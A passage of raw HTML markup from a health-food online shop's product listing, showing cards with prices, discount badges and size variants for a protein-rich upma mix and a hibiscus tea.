class=\&quot;saved-listing\&quot;&gt;40% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;649&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;649&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:75954,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="20 Servings (160g)"  selected='selected'>20 Servings (160g)</option><option value="40 Servings (320g)" >40 Servings (320g)</option><option value="60 Servings (480g)" >60 Servings (480g)</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;20 Servings (160g)&quot;,&quot;40 Servings (320g)&quot;,&quot;60 Servings (480g)&quot;]"><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-20 Servings (160g) selected" data-title="20 Servings (160g)" title="20 Servings (160g)" data-value="20 Servings (160g)" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">20 Servings (160g)</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-40 Servings (320g) " data-title="40 Servings (320g)" title="40 Servings (320g)" data-value="40 Servings (320g)" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">40 Servings (320g)</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-60 Servings (480g) " data-title="60 Servings (480g)" title="60 Servings (480g)" data-value="60 Servings (480g)" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">60 Servings (480g)</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover product type-product post-66944 status-publish instock product_cat-all-products product_cat-best-selling-healthy-products product_cat-buy-healthy-breakfast-online-at-lowest-prices-possible product_cat-grocery product_cat-under-199-store product_tag-breakfast-for-weight-loss product_tag-healthy-breakfast-indian product_tag-healthy-indian-breakfast product_tag-oats-upma product_tag-protein-in-upma product_tag-ready-to-eat-upma product_tag-wheat-rava-upma has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes yith-wcbm-product-has-badges wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#eefde8</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/protein-rich-upma/" aria-label="Protein Rich Upma 50% more protein than regular upma | Instant Breakfast for Family with Oats, Wheat Semolina, Pea Protein &amp; More | Ready-to-Cook ( takes 3 mins) | No Preservatives or Artificial Stuff (38g sachets)">
					<img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/Upma.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Upma" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66944" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/protein-rich-upma/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Protein Rich Upma 50% more protein than regular upma | Instant Breakfast for Family with Oats, Wheat Semolina, Pea Protein &amp; More | Ready-to-Cook ( takes 3 mins) | No Preservatives or Artificial Stuff (38g sachets)</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">A quick, healthy and tasty breakfast option which can be made in 3-4 minutes. Our favourite regular upma made even better with the addition of oats and pea protein. </p><div class="loop-star-rating"><span class="cumulative-rating">5</span> <span class="rating-count">(21)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>180</bdi></span></ins></span>
<a href="https://www.possible.in/product/protein-rich-upma/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66944" data-quantity="1" class="button product_type_variable add_to_cart_button wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66944" data-product_sku="" aria-label="Select options for &ldquo;Protein Rich Upma 50% more protein than regular upma | Instant Breakfast for Family with Oats, Wheat Semolina, Pea Protein &amp; More | Ready-to-Cook ( takes 3 mins) | No Preservatives or Artificial Stuff (38g sachets)&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Add to cart: &ldquo;Protein Rich Upma 50% more protein than regular upma | Instant Breakfast for Family with Oats, Wheat Semolina, Pea Protein &amp; More | Ready-to-Cook ( takes 3 mins) | No Preservatives or Artificial Stuff (38g sachets)&rdquo;" data-select-options-aria-label="Select options for &ldquo;Protein Rich Upma 50% more protein than regular upma | Instant Breakfast for Family with Oats, Wheat Semolina, Pea Protein &amp; More | Ready-to-Cook ( takes 3 mins) | No Preservatives or Artificial Stuff (38g sachets)&rdquo;" data-add-to-cart="Buy Now" data-select-options="Buy Now" data-variation_id="" data-variation="">Buy Now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66944" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66944" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;152 gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:180,&quot;display_regular_price&quot;:200,&quot;image&quot;:{&quot;title&quot;:&quot;Upma&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;alt&quot;:&quot;Upma&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;},&quot;image_id&quot;:892937,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;200&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;200.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;180&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;180.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;10% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;162&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;162&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:76076,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;608gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:640,&quot;display_regular_price&quot;:800,&quot;image&quot;:{&quot;title&quot;:&quot;Upma&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;alt&quot;:&quot;Upma&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;},&quot;image_id&quot;:892937,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;800&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;800.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;640&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;640.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;20% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;578&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;578&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:122143,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;304 gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:340,&quot;display_regular_price&quot;:400,&quot;image&quot;:{&quot;title&quot;:&quot;Upma&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;alt&quot;:&quot;Upma&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Upma.webp&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;},&quot;image_id&quot;:892937,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;400&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;400.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;340&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;340.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;15% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;307&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;307&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:81969,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="152 gm"  selected='selected'>152 gm</option><option value="304 gm" >304 gm</option><option value="608gm" >608gm</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;152 gm&quot;,&quot;304 gm&quot;,&quot;608gm&quot;]"><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-152 gm selected" data-title="152 gm" title="152 gm" data-value="152 gm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">152 gm</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-304 gm " data-title="304 gm" title="304 gm" data-value="304 gm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">304 gm</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-608gm " data-title="608gm" title="608gm" data-value="608gm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">608gm</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover product type-product post-66566 status-publish instock product_cat-all-products product_cat-best-selling-healthy-products product_tag-benefits-of-hibiscus-tea product_tag-best-hibiscus-tea product_tag-hibiscus-herbal-tea product_tag-hibiscus-tea-bags product_tag-hibiscus-tea-benefit product_tag-hibiscus-tea-online product_tag-hibiscus-tea-reviews product_tag-how-to-make-hibiscus-tea product_tag-what-are-the-benefits-of-hibiscus-tea has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#fdbca0</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-25%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/hibiscus-tea/" aria-label="Hibiscus Tea - Rich in Vitamic C &amp; Antioxidant | PCOS, Hypertension, Cholesterol, Stress, Overweight | Caffeine-free, Dried Natural Hibiscus | No Added Sugar">
					<img loading="lazy" decoding="async" width="1001" height="1001" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201001%201001%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/Artboard-1-18.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Hibiscus Tea - Rich in Vitamic C &amp; Antioxidant | PCOS, Hypertension, Cholesterol, Stress, Overweight | Caffeine-free, Dried Natural Hibiscus | No Added Sugar" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66566" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/hibiscus-tea/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hibiscus Tea &#8211; Rich in Vitamic C &amp; Antioxidant | PCOS, Hypertension, Cholesterol, Stress, Overweight | Caffeine-free, Dried Natural Hibiscus | No Added Sugar</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle"> Hibiscus tea, made from dried parts of the hibiscus plant, is deep red in color. The Possible Hibiscus Tea is rich in antioxidants and is free of sugar or artificial sweetener. Studies have shown that hibiscus tea may lower blood pressure and cholesterol levels. </p><div class="loop-star-rating"><span class="cumulative-rating">5</span> <span class="rating-count">(19)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>325</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>293</bdi></span></ins></span>
<a href="https://www.possible.in/product/hibiscus-tea/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66566" data-quantity="1" class="button product_type_variable add_to_cart_button wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66566" data-product_sku="" aria-label="Select options for &ldquo;Hibiscus Tea - Rich in Vitamic C &amp; Antioxidant | PCOS, Hypertension, Cholesterol, Stress, Overweight | Caffeine-free, Dried Natural Hibiscus | No Added Sugar&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Add to cart: &ldquo;Hibiscus Tea - Rich in Vitamic C &amp; Antioxidant | PCOS, Hypertension, Cholesterol, Stress, Overweight | Caffeine-free, Dried Natural Hibiscus | No Added Sugar&rdquo;" data-select-options-aria-label="Select options for &ldquo;Hibiscus Tea - Rich in Vitamic C &amp; Antioxidant | PCOS, Hypertension, Cholesterol, Stress, Overweight | Caffeine-free, Dried Natural Hibiscus | No Added Sugar&rdquo;" data-add-to-cart="Buy Now" data-select-options="Buy Now" data-variation_id="" data-variation="">Buy Now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66566" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66566" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;80 Servings (4 Boxes)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:975,&quot;display_regular_price&quot;:1300,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard-1-18&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;alt&quot;:&quot;Artboard-1-18&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:1024377,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,300&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,300.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;975&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;975.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;25% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;880&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span 